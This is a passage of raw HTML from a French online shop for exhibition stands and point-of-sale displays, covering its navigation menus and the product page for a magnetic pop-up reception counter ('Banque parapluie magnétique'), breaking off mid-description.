src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem.png" class="img-responsive cbp-banner-image" width="436" height="300" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem" class="cbp-column-title cbp-category-title">TOTEM</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tubulaire">Totem tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-cadre-aluminium">Totem cadre aluminium</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-lumineux">Totem lumineux </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/totem-borne-multimedia"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem-video.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem-borne-multimedia" class="cbp-column-title cbp-category-title">Totem Borne multimédia</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-video">Totem vid&eacute;o</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tactile">Totem tactile</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Extérieures <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/oriflammes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-oriflammes.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/oriflammes" class="cbp-column-title cbp-category-title">Oriflammes</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-plume">Oriflamme plume</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-goutte-d-eau">Oriflamme goutte d&#039;eau </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-recto-verso">Oriflamme Recto-Verso</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-xl">Oriflamme XL </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/drapeau-rectangle">Drapeau rectangle</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/street-flag">Street-flag</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/banners-outdoor"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banner-outdoors.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banners-outdoor" class="cbp-column-title cbp-category-title">Banners outdoor</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner-enrouleur">Banner-Enrouleur</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stop-trottoir">Stop trottoir </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/parasol">Parasol</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/gonflables"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-gonflables.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/gonflables" class="cbp-column-title cbp-category-title">Gonflables</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-a-air-captif">Structure &agrave; air captif</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-air-pulse">Structure gonflable air puls&eacute; </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-helium">Structure gonflable h&eacute;lium</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/chapiteaux-tentes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-chapiteaux.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/chapiteaux-tentes" class="cbp-column-title cbp-category-title">Chapiteaux / Tentes</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Les packs <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/pack-plv"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-plv.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-7"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-plv" class="cbp-column-title cbp-category-title">Pack PLV</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-9"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-tissu" class="cbp-column-title cbp-category-title">Pack parapluie tissu</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-magnetique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-les_1.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-11"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-magnetique" class="cbp-column-title cbp-category-title">Pack parapluie magnétique</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulable-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulable-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulable-en-les" class="cbp-column-title cbp-category-title">Pack modulable en lès</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-parapluie-modulable">Pack parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-stand-portable-flexible-modulaire">Pack stand portable flexible modulaire</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulaire-en-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulaire-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-15"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulaire-en-tissu" class="cbp-column-title cbp-category-title">Pack modulaire en tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-tubulaire">Pack modulaire tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-a-monter">Pack modulaire cadre alu en tissu &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-pre-monte">Pack modulaire cadre alu en tissu pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-18 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands éco responsables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-banner.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-banners" class="cbp-column-title cbp-category-title">Bio Banners</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-cigogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-cigognes" class="cbp-column-title cbp-category-title">Bio Cigognes</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-frame.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-frame" class="cbp-column-title cbp-category-title">Bio Frame</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-accessoires_1.png" class="img-responsive cbp-banner-image" width="380" height="247" /><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-accessoires" class="cbp-column-title cbp-category-title">Bio Accessoires</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/banque-comptoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banque-comptoir.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banque-comptoir" class="cbp-column-title cbp-category-title">Banque - Comptoir </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banque-parapluie">Banque parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/comptoir">Comptoir</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/table">Table</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/presentoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-presentoirs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/porte-tablette" class="cbp-column-title cbp-category-title">Porte Tablette</a></div></div></div></div></div></div><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/presentoir" class="cbp-column-title cbp-category-title">Presentoir </a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/plv-signaletique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-signaletique.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-signaletique" class="cbp-column-title cbp-category-title">PLV Signalétique</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues">Enseignes suspendues</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues-lumineuses">Enseignes suspendues lumineuses</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/panneaux-signaletiques">Panneaux signal&eacute;tiques </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="/content/impression-grand-format" ><span class="cbp-tab-title"> Impressions</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="/module/bestkit_customform/form?id=contact" ><span class="cbp-tab-title"> CONTACT</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-modulaires">Stands modulaires</a><ul><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a></li><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter">Stand modulaire cadre tissu &agrave; monter</a></li><li><a href="https://www.expo-visions.com/stand-tubulaire-modulable">Stand tubulaire modulable</a></li><li><a href="https://www.expo-visions.com/stand-flexible-modulable">Stand flexible modulable</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-modulable">Stand parapluie modulable</a></li><li><a href="https://www.expo-visions.com/les-packs-modulaires">Les packs Modulaires</a></li><li><a href="https://www.expo-visions.com/les-stands-modulaires">Les Stands modulaires </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-portables">Stands portables</a><ul><li><a href="https://www.expo-visions.com/stand-parapluie-en-les">Stand parapluie en l&eacute;s</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-tissu">Stand parapluie tissu </a></li><li><a href="https://www.expo-visions.com/structure-tubulaire">Structure tubulaire </a></li><li><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu">Stand cadre tissu tendu</a></li><li><a href="https://www.expo-visions.com/reassort-des-visuels">R&eacute;assort des visuels </a></li><li><a href="https://www.expo-visions.com/stand-lumineux">Stand lumineux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-totems">PLV Totems</a><ul><li><a href="https://www.expo-visions.com/enrouleur">Enrouleur</a></li><li><a href="https://www.expo-visions.com/plv-kakemono">PLV - Kak&eacute;mono</a></li><li><a href="https://www.expo-visions.com/kakemono-cigogne">Kak&eacute;mono Cigogne</a></li><li><a href="https://www.expo-visions.com/totem">TOTEM</a></li><li><a href="https://www.expo-visions.com/totem-borne-multimedia">Totem Borne multim&eacute;dia</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-exterieures">PLV ext&eacute;rieures</a><ul><li><a href="https://www.expo-visions.com/oriflammes">Oriflammes</a></li><li><a href="https://www.expo-visions.com/banners-outdoor">Banners outdoor</a></li><li><a href="https://www.expo-visions.com/gonflables">Gonflables</a></li><li><a href="https://www.expo-visions.com/chapiteaux-tentes">Chapiteaux / Tentes</a></li><li><a href="https://www.expo-visions.com/signaletique">Signal&eacute;tique</a></li><li><a href="https://www.expo-visions.com/evenementiel">Ev&eacute;nementiel </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/les-packs">Les packs</a><ul><li><a href="https://www.expo-visions.com/pack-plv">Pack PLV</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-tissu">Pack parapluie tissu</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-magnetique">Pack parapluie magn&eacute;tique</a></li><li><a href="https://www.expo-visions.com/pack-modulable-en-les">Pack modulable en l&egrave;s</a></li><li><a href="https://www.expo-visions.com/pack-modulaire-en-tissu">Pack modulaire en tissu </a></li><li><a href="https://www.expo-visions.com/les-packs-pliables">Les Packs pliables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/accessoires">Accessoires</a><ul><li><a href="https://www.expo-visions.com/banque-comptoir">Banque - Comptoir </a></li><li><a href="https://www.expo-visions.com/porte-tablette">Porte Tablette</a></li><li><a href="https://www.expo-visions.com/presentoir">Presentoir </a></li><li><a href="https://www.expo-visions.com/plv-signaletique">PLV Signal&eacute;tique</a></li></ul></li><li><a href="https://www.expo-visions.com/content/impression-grand-format">Impression grand format</a></li></ul></div></div></div></div></div><div class="top_slider"></div><div class="page_width"><div id="columns" class="clearfix right_col"><div class="breadcrumb clearfix"> <a href="http://www.expo-visions.com/" title="Retour &agrave; Accueil" >Accueil</a> <span class="navigation-pipe" >&gt;</span> <a href="https://www.expo-visions.com/accessoires" title="Accessoires" data-gg="">Accessoires</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/banque-comptoir" title="Banque - Comptoir " data-gg="">Banque - Comptoir </a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/banque-parapluie" title="Banque parapluie" data-gg="">Banque parapluie</a><span class="navigation-pipe">></span>Banque parapluie magnétique</div><div id="center_column" ><div id="primary_block" class="row" ><div class="container"><div class="top-hr"></div></div><div id="pb-right-column" class="col-xs-12 col-sm-4 col-md-5"><div class="image_container"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" src="https://www.expo-visions.com/3973-large_default/banque-parapluie-magnetique.jpg" title="Banque parapluie en les " alt="Banque parapluie en les " width="462" height="462"/> <span class="span_link no-print">View larger</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3973"> <a href="https://www.expo-visions.com/3973-thickbox_default/banque-parapluie-magnetique.jpg" data-fancybox-group="other-views" class="thickbox shown" title="Banque parapluie en les "> <img class="img-responsive" id="thumb_3973" src="https://www.expo-visions.com/3973-medium_default/banque-parapluie-magnetique.jpg" alt="Banque parapluie en les " title="Banque parapluie en les " height="104" width="104" /> </a></li><li id="thumbnail_3974"> <a href="https://www.expo-visions.com/3974-thickbox_default/banque-parapluie-magnetique.jpg" data-fancybox-group="other-views" class="thickbox" title="vue de dos de la banque parapluie en les avec etageres"> <img class="img-responsive" id="thumb_3974" src="https://www.expo-visions.com/3974-medium_default/banque-parapluie-magnetique.jpg" alt="vue de dos de la banque parapluie en les avec etageres" title="vue de dos de la banque parapluie en les avec etageres" height="104" width="104" /> </a></li><li id="thumbnail_3972" class="last"> <a href="https://www.expo-visions.com/3972-thickbox_default/banque-parapluie-magnetique.jpg" data-fancybox-group="other-views" class="thickbox" title="Sac de transport à roulettes de la banque parapluie en les "> <img class="img-responsive" id="thumb_3972" src="https://www.expo-visions.com/3972-medium_default/banque-parapluie-magnetique.jpg" alt="Sac de transport à roulettes de la banque parapluie en les " title="Sac de transport à roulettes de la banque parapluie en les " height="104" width="104" /> </a></li></ul></div></div><p class="resetimg clear"> <span id="wrapResetImages" style="display: none;"> <a id="resetImages" href="https://www.expo-visions.com/banque-parapluie/banque-parapluie-magnetique"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="clearfix blockproductscategory"><div class="productscategory_h2">Dans la même catégorie</div><div id="productscategory"><div id="productscategory_slider"><div id="productscategory_list"><ul><li><div class="li-indent"> <a href="https://www.expo-visions.com/banque-parapluie/banque-container-classique" class="lnk_img" title="Banque container classique"><img src="https://www.expo-visions.com/3151-home_default/banque-container-classique.jpg" alt="Banque container classique" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/banque-parapluie/banque-parapluie-tissu" class="lnk_img" title="Banque parapluie tissu"><img src="https://www.expo-visions.com/3969-home_default/banque-parapluie-tissu.jpg" alt="Banque parapluie tissu" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/container/banque-container-xl" class="lnk_img" title="Banque container XL"><img src="https://www.expo-visions.com/3975-home_default/banque-container-xl.jpg" alt="Banque container XL" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/container/banque-container-xl-retro-eclairee" class="lnk_img" title="Banque container XL rétro éclairée"><img src="https://www.expo-visions.com/3272-home_default/banque-container-xl-retro-eclairee.jpg" alt="Banque container XL rétro éclairée" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/banque-comptoir/banque-degustation" class="lnk_img" title="Banque dégustation"><img src="https://www.expo-visions.com/3807-home_default/banque-degustation.jpg" alt="Banque dégustation" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/comptoir/comptoir-lumineux" class="lnk_img" title="Comptoir lumineux jointif"><img src="https://www.expo-visions.com/4554-home_default/comptoir-lumineux.jpg" alt="Comptoir lumineux jointif" /></a></div></li></ul></div></div></div>  </div></div><div id="pb-left-column" class="col-xs-12 col-sm-4"><h1 >Banque parapluie magnétique</h1><p id="product_reference" style="display: none;"> <label>Model: </label> <span class="editable" ></span></p><p id="product_condition"> <span class="value_name">Condition: </spam> <span class="editable"> New </span></p><p id="availability_statut"> <span id="availability_label" class="value_name">Disponibilit&eacute; :</span> <span id="availability_value"> </span> <span class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label" class="value_name">Availability date:</span> <span id="availability_date_value">0000-00-00</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" ><p><span style="color: #4a4a4a;">Banque parapluie légère et pratique qui offre une grande surface pour accueillir vos invités. </span><br /><span style="color: #4a4a4a;">Elle se range de manière compacte dans son grand sac à roulettes renforcé.</span></p><p><span style="color: #000000;"><strong>Rapidité de montage.</strong> </span></p><p><span style="color: #4a4a4a;"><span style="color: 